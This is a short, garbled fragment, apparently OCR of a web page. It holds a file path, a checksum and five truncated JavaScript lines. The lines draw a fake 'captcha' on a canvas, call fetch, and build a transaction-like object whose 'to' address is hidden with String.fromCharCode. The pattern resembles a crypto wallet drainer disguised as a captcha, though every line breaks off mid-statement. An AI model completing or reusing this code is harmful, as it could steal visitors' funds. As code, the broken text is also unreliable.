
Hash checksum:
bfb9ff80a489b16e15578b382c8ae3de
Last updated: 2026-05-18
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101